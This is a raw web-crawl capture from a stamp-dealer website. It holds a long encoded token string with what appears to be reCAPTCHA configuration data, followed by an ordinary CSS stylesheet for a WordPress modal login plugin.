4YUW8KzMQnDrgvDssKbwqzDr1TDom/DpcKUw4zCkR3DoD3DoAHDsMKJwqjCsMOFKsKvwqA4ecOOfcKmPMOKIsKLw51Sw5JCw67CjsOqw4M9HcKWwrvDjjdMPMKDw7V/w5R0wplrwq92XsKKVcOQLcO7ciF7YEZ6cBnCrR/DjcK4VcOhwpNWMHVgPsKEwq3DhD7Cg2hQBMKiw7XCuMOcw5/DkcKzKsOgw7DDlCfCusO9wo3DincpBsOIwo1gwrYWwrtDwpVJwrJ4w4cjWHpdQsOTYsKAw58RfcKnw7nCrMOEw7XDkcKRJsKbHDTDp8KaXQt4AcOyeTbDj8K4e8OzPDRkAsOMCiYpwrbCuGQ/bsO8wqM0w7DCvsOSwoTDrsKWwpjCuQPCuQbCnMKzBnURXXZ/[base64]/DhBnCoMKqDH3CjMOfXMKhD3nCm33DmVY8wr1ow4wFwpjClXnDocKbWXnCvMOmH1DCv3PDk0IBw5PDggcmwoIhw6nDg0ArwpYBNMKrBcOQwpfDnCJdw67Cg8OAIMOBwp92w6VmwoDCoBUoPEjCnFrCs8Kvw4bChF/DqmwxagIHEcKswql3wqbDpcKtw6nDhlbCvA8nwpQbcsKvwrXDnMKyw73CnwBwwrJCKsK2wovCm8O9e1gDw4M0CMO8JcKZw655OBzDunhOw7PCucK6IHMlUjbCtsOLCMKMwoLDhcOlZMKvwpwtaMOIJT7CqFHDqsOJE8Ogw7fCkcObwppsXHo9w6ZILmzDhMO/wr5VBSXCvw/CqsK9w5xtfj9Yw5DCtzx5wpomKHLDmsO1w6vCj0hUw615wpfCoTfDsDB/w7LDmTnCmcKpw6YWZsKgwqPDmErCkG/[base64]/w47DqDQUw6zCrMKrRcOwMGtmSngOwq/DrivDvSp/XxPCoMO+EsK+wqUOw411YMOMwrTClVvDkEtAw5QJXMOTQcK+w6TCqEt8wotQVSzDp8KKw5rDmlnDsMOHwqp5w6YUCX/Clmo9XX7CiW/CmMOAGsO3A8KfwprCu8OWwp9vOMOOw40PRBXDhsO/ISHCiRd7AEXDo8O1w4/DkcOzwrdKwp/Cs8Kiw7Zew6tbwrAew5/Dqx9Iw6cQwrQPw7IGScKYXsK0Q8K5w7gzJcKmwpc/[base64]/DsMKDwqRywpNkVcOkw5jDisOcw7Ajw5BJAMOUKEJuw7cjbXbDjMOWScK6w6TCs3sUPlfDkBfDjsONw5rCosOnwqXDsg8OwprDj0jCo8K3w7AewozCqAJGesKJEcKUw4nChsOmMy/[base64]/Cli9ew5rDgDVIUhnCscObwqggRsKcw6rDnsOdwpB/FlTCrE8uGjYhXMO/a09zQUbCisOtTCNaS35wworCj8OfwoLCpMOlRTk0G8KNwrQKw4EEw4vDu8KNIzHDs0cpeMKcRWPClsKGDkXDucKMGsOuw6tawoPDiBjDk1HChTzCj3HChRrDv8KTLzkiw7xtwqokE8KDZ8KqEiNIEEvCnxvDtRbCk0XDqmTClcKZwrkAw6TCkMKjHg/[base64]/DlcO/[base64]/NmNSKj/DvxF/woXDj8O6AjPDvsKoPih/P8KPw7PCu8O7w5LCpxDCqsKdH1DCgcKqwpgVwqTCmQDCpsOCIcOJw7U/YU1DwpbDnzR1cAPDoAw1RiRPwr03w43DpsKEw4sJEzgYNDYqwqPDrkHCtXwRNcKNLiHDhsO3MAnDiAXDssK+bRxfXcKmw4fDiEAxw6bDhsOydcOIw6DCg8Oiw7N2w7PDksKxEyrCpRlswq/CucKcwpEhfh/[base64]/wroFwoQNT2bCtE7Ch2g1wrtDw7jDmcOtwqbCvMOrOB4AwqcBfsOHb04TVh/CqnVpViRrwpYtS09hcm5APlBuDGwMw6keVl3Cg8OrCcOxw6LDjVPDp8OYLMK7dFNzwq/[base64]/wp/CuD3CqiBjwqhXw5QMdxTCoA/DvVQ0EMO3wrp2WX/CosOYZMKwCMK5Q8KxD8OEw4bDgjLCjlPDslxxMcO3OsOlOMKnw7gveURtw7h9OjdcWcKifw4cc8OUWExew7vDmBkUMjJtL8OawrUlSVPCkcOrEcKHwq3Dsw8QSMO/w4xoc8OkZRALwpYRSWvDgcKLcsOawpPCkV/DvFd+w757IMOqwrrCo0sCRMOhwpU1AcOWw4sFw4vDlMKLSj/Di8K9G1rDpAJKw7QvTcOGVsK/[base64]/w7lbFsKIGsK7w4w1w5PDn8KITsOWw78ew6dDw5hhUErDui1mw5QIw7cTwqrDr8OOA8OJwrPDrRgIw4A6csO8bXPCsQBJw4I7Lhhaw6/ClQBUXsKHNcOMW8KCUsKSbm3DtSjDvMOfNcKyCDPCtUrDp8K/NMOvw5lZAsOedcKewoTCvMOuwq5MbcOowoHCvgHClMOKw7zDjMO7O1U8OAPDkFTDvhkNAMKsNVfCtsOxw7ITFAkowrHCncKEax/CgXpkw4vCmkhGc8KBRMOOw4lGwqZHURVQwqfDvTDCnMKdLlImRgY4DGnCh8OndRzChjjCl0lhdMOOw5fDmMO0LDo5w60zw73Cgw4TR13Crk4Twq5BwpNaK0kZbsOIwo/CicKZwoFbw5jDjsKRbA3CgMOkw5BkwobCiGPCqcOPAgbCscKaw5F1w7YzwrrCssKQwoE7w4jCvE/[base64]/DucO9w7NVwqhMw4dgKDPCrcKcA8KsKcOTdHzDi3fDnMKxw77CrG8ZwroCw47DhcOGw7VwwrPDo8OfBsK7dcO8J8OabGDDhHB5wpPDqD9OUg/CtcODcFpwE8OpFcKqw5NPQlDDksKoBsKHfC3Dr0TCicKdwoPCi2d+wrIPwpxewobDtSzCssOBJTsMwpc3woHDvcKjwq7CqcOGwr5jwq/Di8Khw7TDjMKuwq3CuBzCil1dJTAmwofDtsOtw4gxa3IpRTjDoiERO8Kxw4IZw5rDg8Kkw5DDpsOkwr4gw4kcCMOwwo4cw49eIMOvw4/[base64]/CisO/TwjDsUN/JyvDkcOHHcOUcEMrdsONG3bChcKBXMOnwqDClcOiKsKew4nDlmTDgAbCpl7DosO1w7DDi8KiE2YNH1tcHkPCnsOcwqbCtcORw7rCqMOdfsKwSiw3Ai48w4kEUcO9ACXCtcKRwqsjw63Cmn4nw5LDtMOuwrnDlxXDr8K0wrDDtsOZwo1jwoVAHcKAwozDuMK/JsO/GsOfwpnCm8OwEX3CphLDtmfCmMOhwrdzIm5HAMOPwoAWM8KQwpDDkMOIfhTDm8Obd8OLw77Dq8KeSMK6agYscXXDlMOPWMO4fR1Swo7CgR0eFsONOjMTwpvDq8OaZlXCocKRwok3NcKWfMOLwr5Nw6x6QsOyw58THitqSFpdQF/Cj8KuL8OGEwPDusO1P8KPWmc6wp/CpMOcVMOcZwvDg8ODw4EkIsK6w7shw4cQUTZPZcOmAmjCgAfCtMO5G8OrDgvDp8Ozw6hJw5kxwrXDncKfwr/Dj1wvw6ELw7QJXMKuLsOGZigkP8Kgw6nCrT1pUifDg8K3LCZFe8KCdyFqwpBQDgfDrcOWf8OmUAXDgCvCkRQCacO2wqQHSg1TNUDCo8OsHnLCmcOnwrhEP8KQwo/DssObfMOEfsKJwqrCkcKzwqvDqhlEw4DCksKyZMKzA8KLesKJCCXCkXfDgsOQEcOVFBxewpllwp/CiXDDklVMCMKKHk/[base64]/DpCQNwr7Du0c+XMOeX8Kpe8OScsOAIw9eAMOnw7fDicOlwrPCn8KSYnZDYcKOX10Pwr/[base64]/[base64]/w5rDrSZEZDbDsS/CrMKRI8KUMcOXZS4Pw5RCw6XCl1NfwpHDolUWUMK/bzXCv8OmKsKNbnJgTsOmw4obw6V5w5vDtAHDgyFQw4ZzQH7ChMOKw7rDhsKAwr9kRwoCw59uwqrDusO/w586w6kfwpHCm2ASwrVsw590wo0/w5JqwrzChsKsOjHCsXNZwrFyMyhtwprCnsOtA8KwaUHDscKNPMKywoHDhsOqDcKUw4/CnsOAwq1nwpk7EMK4w4QLwpwBWGFFdGxSOMKObmHDuMKnUcOETcKcw4krw492bCAwYsKVwqLDjSULCsKvw5fCjcO6wofDqi9rwrXCtwxrwo03w5B2w6/DuMOSwrR9KcKoHwI7bjXCoSBlw71SCU9Kw73Dj8KLwpTDuCAIwpbDosKXMyvCi8Klw6DCv8OJw7TCknzDlMOKT8OlEcOmwpLCrMOmw47Cr8KBw6/Cj8KbwplNQQ88woXCi13Ck3oUWcKiUMOiwoLCscO8wpRvwqLChcOew6ojfHFFAAtUwqNvw47DmcOPQMKKHUnCscKgwp3DgMOpCcOXf8OOMMKCe8K4ZiXDtA7CtFDDi23CvcKEPhLDog3DsMK7w7c/wqLDhA1xw7LCtMOXeMKNWV9QYW4pw5tjfcKowo/Dt1F+B8KIwpgdw5AjGHPCkkZ8dX0YHTXCriZaZT7ChnDDnEBbw7fDkmpcw7XDqMOJS392wpXCmsKaw6dPw5FTw7JVesOZwqLDt3DDrnnDv3Rhw5TCjEXDlcKAw4FJwrcJGcK6w7TDlsOVwpMzw4YJwobDjSXChAdmRTLCncOpwo/[base64]/DiMKXGgE8YAfCpsKYwpA3EgbCu8K4YQfClGrDq8KUK8OgKMK2MMOUw7BVwqXDv0bCqRLDskcYw7TCr8KKagx1woBNZ8OOTMOHw7RtOcOKG1xXYmpcwpUMFh7CkQDDo8OxeGPDn8O5wrjDoMKrKXkmw7rCjcOOw63DqgTChA0hPRVlA8O3JcOxAMK4esKMwrlCw7/[base64]/Do8KBJMKzE2vCrhdmw7HCoh/DtMK1w4s/[base64]/wozCmgMlK8Kfw5fDviVECzTCtx4HwptiMMK0VHBrSEvCslhHw6kewprDsBbDikc5woREDmrCsX3ChsOJwppEd13Dh8KfwoPCiMOSw7wYR8OeUD/Ci8OQNCZJw5gLXzdUS8OmLsKqHkHDuisgRkHCn19pw5F8FWXDoMO9BsOkwp/Dn2vDk8ODw5DCpsOsBhg2wp3CscKCwrh9wpJrBsKBOMO5acO0w6JfwobDhkTCn8OCHR7Ct1DCqMKLZgDCjcOpGcKtw6HCp8OjwqBxwr5bY1XDlMOgIAAPwpLClRHCnV/Dh3AyEy50wrbDuVVgJkDDjETDrMO9aj9ew4h6HyQVbcKjf8OGJ0XCm3zDjcOQw45lwoB9M3Mpw78Ww4TDoCbClmEHFcONJ2QmwpxiYsKbEsK+w7PDsh9WwrZBw6vCrmTCsEDDjsOMOUPDlg3Co1F1w6dtdT7DicOVwr01C8OVw5HDv1rClHTCrDF/R8OXWMOvUcOOHQYLKnVSwpMgwpTDtCAGN8OwwonDjMKAwpo4VMOvK8Krw4UKwoEWLsOawpHDqSvCuiHCkcKBNwLCu8KcTsOgwrzCojQ6CnvDtjfCo8ONw490FcOVK8KUwq5Vw5hfR3/ChcOcA8KrAgFCw7rDglxuw6Z7dEzChBNYw4pxwq52w5kTFCPCmSbCtsOzw7/CusOew7vCtUjCmsOkw4xDw5JCw6wlZsKfQsOOeMKfdSPChMOsw6nDjgTDqsK2woo1w6zCm1TDrcKowo7Di8OGwqzCusOsdMK6CsOTJHc2wqdRw4F8JQzCgFLClTzCp8O/w6dZZMOaaj0fwqEUXMOrEiJZw7XCocKowrrCrcOJw4BQHsK4w6XDpz7DosOpRsOkET/CkcOGUQHDtMKnw51gw47Cn8OzwoxWajHCkMKGE2E4w4XCiwNMw53CjkdwWUoOw5F5wrNMaMOaBVLChl/CnsOcwrTCtx1hwr7Dn8OJw6zCuMOFfMORUWrDkcK6w4XCgcOKw7ZJwqPDhwtdbGlRw4TDucKbHD1nDcKvw4MYVAPCqsOFKGzCklhhwrk5wqVMw7xpB1Vuw6DDq8KlbTzDuk9uwqDCvE4tUMKIwqTCgMKEw6paw69kesOALlPCnTTDn00iGMKOwqMYw7XChSh/w7BQTMK3w5zCmMKlIB/DiGRwwpbCsnhOwrFQTl3DrADCoMKLw5XCu0/CgHTDpVB0aMKSw4XCkMOZw5XCsDkBwqTDmMO6SgvCrcOlw4DCqsOScAQrw5DDiRVKNQoDwoPCnsKNwpDDqUcVHG7DpUbDkMOCGMOeQnpzwrDDnsKrC8ONwrB/w4c+w4PDi03DrWo/AV3DmMKuJ8Ovw5YSw5fCtnjDpwEHw4TDvH/CpsO0A18yEB9PdVrDo1pnwpfDozfCqsO4w6zDhz/DosOUXMKVwp7CgcODF8OWCxnCqA9zYMKyH2DCtcK1fcKkHMOrw5rCisK5wro2wrbCmlfCsDR/WGVidhnDhGnDlcKJe8KKw6XDlcKcw7/ClcKLwqtXUQElLEAmYFszecOWwqHClxXDn3dlwro1w7bDmMKiwqEfw57CqsKTVTQZw5opQsKMZg7Dk8OJI8K3TR1Nw47DmyDDrcKCYHo5OcOswq/DrzlTwp/[base64]/dUl/BsONwpZVwq7Cu8KPwos+f8KSIcO4dMKpNCxBw44Bw6zCk8OZw67CnkDCvUpbRXsqw6bCqxpHw612UMKDwrZOEcOlERYHfQEyD8KbwprCoQkzCsKvwp1VdMOYIMK0wq7DlSY0w53CjcOAwpViwpdGQMOrwqPDgBHDnMKZw47DjMOQRMOBDXLDglHDnyLDi8KDw4PCssO/[base64]/woxCwrDCo8OxFcKkwrfCrj06BA9rTsOtwptVZgslwoBFRcK+w4PCmsO7MyXDncKcWMK5e8K4SFEywqzCkcKtaFXCuMKPMGDCpMK/b8K4wqEOQj3CqsKJwo3DjcOeZsKtw49Ew55fKj8WH3xJw73DocOsWkNfN8OWw5bChMOCwrl8wqHDmntuG8KQw688HAbCicOuw6PDlUnCpQ/CmMOWwqRafQ0qwpY+w7XCjsOlw49Vw4/DlCA5w4/CosOAIgRvwp9UwrQmw5g0w7w3DMOVwo5/ZU9kEHLCvhU/[base64]/CvDQ0KRzCnsOGe0JuPcKwM3DCs8OxJMKSYlPDs3UPw5TDhsO9QcOwwq7DjhTClMKXT0XCqHBAwr1YwqZGw4F2TsOUI35YTR4xw7QdJBrCrsKfZ8O4wrXDncKpwrtJGjHDt1rDuFVWWRTCqcOuNcKvwrUYUMKoL8KnHsKWwrs/CyYzVD7CkMKTw5skwr7Cg8K+wpI0w7pbw7UYPsKtw5FjfsOmw7BmImfDt0RIAAzDqEDCpCx/w7rDiB/ClcKcw5DCsWYWb8OxC08baMOQY8OIwrHClcOTw6wmw43CtMOLchDDh0V8w5/DgVZxIsKLwrMJw7nCvAPCjHJjXgFgw6bDgcOIw7lSwpkrwo/[base64]/DjWPCnz/DikHDkURZIsKwE8OCwqzCgRPCu17DrsK5GRjDmMKVC8O9wrjDvMOlbMOHG8KKw5M7Jhpxw6PDrSTCr8O/w6fDjDXCllXClnJow6nDqMOGwpYRasKsw6LCszLDn8OMMAfDkcOgwrs+BRBfFMKdPk19w4BOY8Ohwr3Cn8KeLcKmw5nDj8KTw6rDgTlGwrFEwpApw4bCosOfYmbCnVbCuMKLQjwIwrdmwol/acOvcDEDwrbCr8Ouw7QJDSYhSMKrQsKDe8KJfzIUw7xGw7NKacKxJ8O8IMOXd8O7w6tuw6/CmsKXw7/Ct1RhO8KVw74ew63Ck8Kfw7UgwptmKU1/[base64]/UWNKPmrDrMONf8KCUmccVHTDsMKtDH97FUkxw5JGw6MGOcOQwqQCw4/DrSFASHrCrMOhw7k9wqIIAjEewovDjsKZCcO5dj/[base64]/ChcKFTCdAwqASLj/CrFbCgy3CvMK2EhlowrXCvxDCv8ObwqTDq8KHIXhSZcKfwrzCuQ7Dl8OUIUdQw5I4wqPDogDDu11EV8O/wrjCrcK8GwHCh8OBWzvDhcKQEBjCjMOvf3vCpzo6AsK7ZMOVwr/CjcOfwqnCqGzChMKPwp8IBsO9wo0vw6TCjCDCu3LDmsK7PRjCnhfCisOocRbDr8O8w5XCr0pGPMOcZQrDr8KmZ8KOX8Kcw442wqdcwp/DjsKhwrTCgcKzwoQCw43DisOvw6rCsjTDsklxXxduT2lTw45cesOAwotkw7vDrFRfUG7CgVNXw7MBwq95w7HDtjbCniwDw6LCrkcvwoHDgT/[base64]/CpcONwrh3EivDvC7DlMKNdsOVwoJuw6gQw4rCu8OFwptmRTXClBd1cCdcwrTDlcKiV8OcwpfCriZuwpMNWR/DsMOlDsOOEcO1b8KFw5TDhXZ/w4LDu8KswrRww5HClxzDr8KaVsOUw54lwp7CtSLCkW52W03Cl8Kjw6MTfn/CujjClsK3UBzDkR0WIgDDvyDDn8O/[base64]/[base64]/CqXjDojNuwrxsw4/DgsOpw6o5PsOdw6DCksKCw4gwfcKzDcOSA2TCk2HChcKHw7hUa8OVEsK2w7IyccK2w4vClnshw6bDsA/DgxhcOhBbwpwBP8K8w4fDjn/[base64]/CkmDCkcOUw7E4w5bDvMOCw7xCPUkkUMODw5DCkjDDlEvCvMOUZcKjwo7ChUrDocK+OsKsw50aBQc3c8OYw61VJQjCqsOfNsKEw57DkE00egLCqTt6w7llwq/DtCrChmc8w7jDkcKWw7A1wojCvUA9LMOVX2MVw4FcMsK5Yi3CncKGfTnDll48w4hjR8KpesO5w4t5bsKPUTnDolNUwrkpwopPVAFMSsOkSsKGwo9nQsKoe8OgTgojwo3DqDzDnsOMwrVeCTgaZD8Jw6vDn8O1w4jDhcK2Uj/Dp2dKLsKnwpdTI8OfwqvCp0o3wr7CksORLQZbw7YQScKvdcKowrJ2bX/Cs0MfYMKwXlfCnMKFIMOeWH3DgizDvsOyKVA6w6RRwp/CswXCvhPCpTjCk8O/wp7CiMK9Y8O4wqxbVMKvw64xw6pbVcKxORfCuTglwqjDhMKWw4LDsUXCvwvCmDFlbcOKQMKiVCjCi8OvwpJyw4gABAPCqjnDoMO0wpzCsMKVw7jDoMK2wpjCul7DhBQRLRHCniI3w4nDhsO8I2cvMDVXw4fCusOpw4YrZcOUXMOzNEwxwqPDj8Oywr/Cv8KhYTbCpsKPw7hLwqTCtiNrV8OGwrhtHgDDsMOpFMOdG3PDmG4PFx5MY8OuPsKOwqofVsOIw5PCnVM9w6zCoMKGwqPDosKlwpfCjcKnVMKfQcOzw65ZZcKLw6gPLcO4w6jCiMKST8O/[base64]/DnMONbFslw5xmwo/CnVxjGhteQMOdBnzDj8KlPsKEwqpBf8OAw6w1w5rDiMODw4Mpw7IXwpA7QcKkwrApNELCiX5iwqJhw4LCosOXZiVuVcKWMynDoy/CsR9bVj4JwrEkwoLCgBzCvyXCiFkuwqzCvkvCgHVYwqRQwrjCsALDusKBw4QiIVkCNcK8w5XCmcOJw6nDrcKCwp/CokMmdcO4wrhnw4jCssK/BUYhwrvDmUN+VcKIw7DDpMOjBsOEwoM/AcKIDMKlRHhbw6wsB8O2w7zDmxjCvcOSbAoKchZLw7fDmT5vwqzDvTwNXMKmwo9/ScOtw6bDgFTDiMOxwrPCqUpBIzjDi8KKO0DDk3dnIznDr8O4wpXDscO4wqzCpRbCgsK9dRnCrMKew4kcw43DsD1xw6ssQsKjOsOjw6/Dk8K6aR5+w4vDuFUwbCIhUMKUw4QQXsOxwoXCr2zDrS1pX8OqEDPCr8OXwrfCtcK3w6PCoxh/ZyRxHhtcMMKAw5phWVbDiMKWLMKXQQXDkBjCuxTDlMO2w7jDtHHCqMKewp3Cr8KkPsOHOcO2FFPCrUYbRcKgw4TDqsKVwrfDvsKpw4dowpsgw5bDqMKFZsKXw4zChUrCq8ObYAjDrcKnwrodJV3CusKKNsKoMcOCw6TDvMKDTk/DvFvCmsK/wooVwr5ywohYcmJ4Bzsow4fDjzTDrV1Bdh9mw7EHYyUyB8K6EUd1w7kCHAIVwqprV8KUbcKiXAbDjHvCi8KTwr7DkmHCicKwO08oQELCv8Kdw6DCscK1Q8OKKcO3w6/CrhrDr8K3Bw/CiMK4HMO/[base64]/DvsKHYMO8wrXCmS9YaG8YSTPCrsOow7VPb8O0KTMPw63Dl0rDuR7DnnUFNMKCw6kSA8K5wpM7wrDDisO/[base64]/w4hnw47DrMOKTlfClcKEAcOyw5DCsMOPwr8Wwp4+BA3DtMOeYxLCrBDCrEQbbUZoYcOxwrbDt08Xa0zDn8KVHsKKJcOODyAJRkAuDhzDk0/DhcK0wo/ChcKRw6o4w6PDlSbDugfDpDDDt8OUw7bCksOhwrk7wpcjBgpvakl3w6HCmkrDpTLDkBfCmMKLYSs9dAlZwq8hwrhNDMKCw4NnUXvClMKnwpPCrcKGTcO6aMKCw5/CuMK0wp3DlgjCk8OIwo/[base64]/CMOpwpzCv8KgfsKwdyrDn8Obw7jCjC3DlQ7CksKgwrjCuMOye8OdwpLCicKOT1zCtUHDkXPDm8O4wqsawp7Diyomwo90wrBOS8KiwpHCqxfDscKmM8KZPyNZCsOPGAfChcOxIjpsC8KMLcK7w4tVwpDCjCdaN8OxwpIeLA/[base64]/Ct0rDn8OCXsOyw5A5w65/[base64]/CmMOWw6DCuMOGdcKkwrDDh0vDoRbDj8OeaMK9LcOTPkppwqXDgXnCscKJDcOBXcOCHxVyH8OyZsOVJyvDn1kGcMK6w7bDjMOUw5XCu3UAw7Mrw6w6w7xTwqLCkyfDrisSw7/DhVjCmMO4ck85w4tjwrsRwoUxQMKmwogMQsKQwpPCusO1acK/ci5Vw63ClMKfAB9zAS/CtcK2w5PDn3zDiwfDrMKjPy/Cj8Oew7fCsFMZd8OVwosaTX0jdcOlwp7ClwHDrG8MwrtUY8KibThDwpXDt8ORS1klQg/[base64]/[base64]/DhMOtYcKUHWTCkMOyAsO4CcKvwpXDmSgPw7Qkwp3DrsOYwpNeaB7DvMKvw7IqNUh3w5xYKsONJxfDm8OcEQFfw6nCiGo+DMKZdHPDm8O7w4vCtyXDrVHCjMOlwqPChXAXFsKUGEfDjXHCgcKkw71OwpvDnsKCwqhYGl/DqAYkw70GOsOmN1IuU8OowrxEZcKrw6LDt8OuKELCnsKiw4PCpDrDtcKew7HDt8Ktwp4cwphXZmBiw4HCigthcsKew6/CvcOvScOAw77DkcKzwpVmXlUhPsO7J8KEwqkCP8OUEMOZD8Kyw63DhEbCiljDu8KWwqjCtsKdwrxwQMKuwpXCl3ctBDnCqQ0Ww50bwrIIwojDnVDCnMOTw4PDug4IwrTCn8Kqfg/CscKQw4twwoXDsyxKw75Bwqksw7ZCw4DDhsO4cMOpw7w1woN5PMKcXMOeRhXDmkvDgMO8L8KVSsKaw4pYw5JvFcOtw5Qnwpd3w7c0GsKVw77CtsOhUlYDw6AIwqDDq8O2BsO4w7rCvsKfwp97woHDi8KZw63Dq8O0DQscw7crw5sdQjpBw71OCsO/I8OHwqZSwo1swp/Cm8KiwocoC8K6wqTCgMK+H1/Dl8KYEylwwoQcfGfCr8KtA8Kgw7PCpsKBw7TDsn8Lw6TCvMK5wq4Ow6bCuj7ClsOHwovCi8KWwpUPBxnCvHZUVsOvWsKsXMOWOMOoasKkw54ELDPDu8K2dsKCATI2D8OMw78rw7nDvMKow6YAworDuMOfw6HCi0UpfWVRFRgWMh7ChsKOw7/DqMOxNw5gFETCiMKyNTdjw5pGGXp8w6p6dh8SdcKcw6/CiVI1asO0NcKHU8Kdwot7w5DDohVxw6DDjsOkbcKmX8K8Z8OPw5YJWRzDjWXCnMKTBcOIIVrDhhIZMnomwo91w4TCi8Olw4N/[base64]/wqMkbkIYw4DDo8OoJE/DuMOxwpxww6bCgWwOw7MWMsKdwovDpsKjHcKrRynCjyQ8V1TCusO/[base64]/DoMO3a8KKw6PDj8ORe8K9C8KcVsOnFwjCtA3DuAdPw6bCoCBWFCLDvcO4IsOxw6VhwrdaUMOGwqXDkcKWPgLDowN4w67DlRXDr1oywoBew7vDhU05MFkWw5zChBhpwq/[base64]/[base64]/Dv8KjwrjCn8KZVsKLQ2V4eghew40vwr1nwpApwobCsnrDtlfDu1Vew6LDi00Ew6JyYXwCw6PCrBzDncK3NAh2D1XClkLCl8K3MnvDgsO0w5Z0cAcJwpxCU8KWQsOywpZow4kVbMOEY8KHwpt0wrTCvG3CjMKew5UIEcKdwq1IbE3DvmpmAsOidcO/CMOHWcKuZ3PCsSnDn0/Cl2jDoijDlcO0w7ZIwqdVwojCmMKkw6TCtmt+w4oxX8KnwpLDmMOqwo/ClQJmccKqacOpw4QoJVzDo8OowrFMHcKKCsO5FFjDrcKmw4pIDlNXZx7ChAXDhMO1IDrDnGB2w6rCqGDDlg3Dq8KSCAjDhH/CtMOib2UEwoUJw6cYasOpakMQw4/CuX3Dj8KEEwzCrmrCuGtQwpXDsxfCucOtw5rDvmV7QcOmcsKDw6k0TMO2w5NBDsK3wrnDpwhBUn47AlXCqBl5wrxDRRgPKREmw5VzwpDDth5sBMKeaxzDhw7CkV/CtMKfb8Kkw6JMVSYkwrkVRlUwccOjSU93wpPDjy58w690c8OVbDQEKcKQwqbDpsOQw4/[base64]/w4vDi8OccSfDvMOuw5rDh8OZGADCgMKPwpjDpxPDkHrCvsOmeTt4Y8KPw5gbw6TDkkPChMOwCsKvUxXDiV7DncKOH8OTMUUlw7oENMOpwoscB8OZLT49wqfDjcOMwrZzwoQlZ0LDnE84wrTDiMOGwqbDnsKlw7J/EhrDqcKyF25WwqPDsMKaWik0PsKbwqHCukTCkMOgWlVbwq7CgsO8ZsOiEhHDn8OEw63Dp8OiwrbDoX1tw7EmUAgMw6RKTno/HX3DgMOaJG3CnnTCplLDksOjKUfCgcKkamvCg0/DmiJoGMKdw7bCrkvDu1AmFE7Dt37Cr8K6wr0fJmMSSsOpdMKIwpXCpMOpeinCnxnChMOqCcKaw43Dt8KBZDfDjEDDjlxQw6bCr8KvA8OgW2l/bUbDosKrMsO7dsKfFUrDssKRLMK9GDrDp33CssODBcK+wqgqwpLClMOMw7LDkRMINFbDvW9rwrjCtcKjacKUwovDqTTCnsKOwq3CkMKaKVvCv8OlIUY1w7o2BWTCjMOJw6fDm8OjNkUgw6Ekw4zDiAVRw4YVd0TCjX49w4HDhnTDnx/DrsKjSz7Dr8OswqXDnsKCw6crTzQRw5ILCMOocsObBGXCtcK8wqnCm8OVP8OVw6c0AsOAwoXCvsK3w7YxVcKKWMK6fhXCvcO5w6UuwpZVwrzDgl/CnMKYw67CoDjDmsKswoTDo8KQP8O9EApNw63CozUnfsK9wpbDiMKew7LClcKHTMKNwoHDmMK9AsK/wrfDtMKhwp7DiS0MXhV2w6fCtBXDj0k2w4pdLC1XwrVaa8OdwrAPw5PCmMOBPcKYNCVdR03DuMOjCQdICsKpwpkqA8O+w7/Di1VhfcK4G8Oiw7jDlRDDvcOrw4h6JsOEw4bDsTFzwpTCsMOrwrg1MRRXacOVdA7CjggywrgnwrLCsy7CgRrDocKBw44TwpnDv2vCrsKxw5DCnCzDp8KMdsKlw60AAnrDq8KMEBxswrk6wpPCpMKnwrvCpsOPacK/wq8BYCfDj8O1dsKjf8OaacOvw6XCu3rCkMKHw4vCg1V4FBQGw5ViYiXCtcKXLllrBX9kw7Z/w5PCisOhaD/DgsO/MD3CucO6w7PCuwbCj8KcTcOYeMKuw7ESwqh0w6fCqRXCpCTDtsKQwqZVA2lNBcOWwqfDgnTCjsKcLCvCon0ewrbDo8OcwpAPwobCgMOhworDoSvCh1UUX3vCjzEvIcKOVMOBw5MrVMOKasOmAGhxwqc\\u003d\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xgZxM0u6CaPifeeHamH9U7eKnY4gd4bKfwQi3yUSRFg\\u003d\x22,1,0,null,1,1768996719672,0,0,[193,45],null,[36,243,239,41,101],\x22RC-ed5_gvN4RQ-bQg\x22,null,null,null,null,null,\x220dAFcWeA7UvJq1ifkVGlQQoCr6Z78vDSLbsmmXw28GZWGXdNf2eB04Vag_QGtMcnwmMg_WQB_Mb0As77Ry5Q8pgkah5PQlHemkmg\x22,1769079519658]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1
body_size: 1891
content:
/* Modal box */

.login-modal-box {
	display: none;
	position: fixed;
	z-index: 9999;
	padding: 100px 20px 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: black;
	background-color: rgba(0,0,0,0.4);
}

.login-modal-box.visible {
	display: block;
}

.login-modal-box .modal-content {
	background-color: white;
	margin: auto;
	padding: 30px 30px 10px;
	max-width: 500px;
	font-family: sans-serif;
	position: relative;
}

@media only screen and (max-width: 600px) {

	.login-modal-box .modal-content {
		max-width: 98%;
		padding: 40px 40px 10px;
		width: 98%;
	}
}


.login-modal-box .login-modal-close {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px; 
}

.login-modal-box .login-modal-close:hover,
.login-modal-box .login-modal-close:focus {
	cursor: pointer;
	color: black;
}

/* Login form */

.login-modal-box form .login-username label,
.login-modal-box form .login-password label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 5px;
}

.login-modal-box form .login-remember label {
	font-size: 14px;
}

.login-modal-box form .login-username input,
.login-modal-box form .login-password input,
.login-modal-box form .login-submit input {
	width: 100%;
}

.login-modal-box .login-forgot, .login-modal-box a {
	font-size: 14px;
	text-align: center;
	text-decoration: underline;	
	display: block;
}

.login-error {
	background-color: #FFEBE8;
    border: 1px solid #C00;
    font-size: 13px;
    margin-bottom: 37px;
    padding: 8px 16px;
}

.osom-form {
	float: left; 
}

.logo-osom {
	float: right; 
	margin-right: 40px;
}

.osom-info {
	display: block; 
	float: left; 
	background-color: #fff;
	padding: 10px 20px;
    border-radius: 5px;
}

.osom-info p {
    line-height: 24px;
}
.osom-info p:before{
	background-size: contain;
	background: url(../img/info.png);
	content: ''; 
	float: left;
	height: 24px;
	margin-right: 10px;
    width: 6px;
}